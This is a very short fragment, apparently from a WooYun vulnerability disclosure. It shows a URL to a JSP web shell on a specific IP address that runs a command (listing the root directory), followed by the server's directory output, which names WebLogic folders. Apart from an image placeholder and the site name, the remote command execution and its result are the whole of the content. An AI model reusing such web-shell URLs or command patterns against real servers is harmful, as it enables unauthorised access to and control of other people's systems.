 59.151.39.93:8080/shell/shell.jsp?cmd=ls%20/
bin boot dev etc home lib lost+found media midplat misc mnt net opt proc root sbin selinux srv sys tftpboot tmp usr var weblogic wls
www.wooyun.org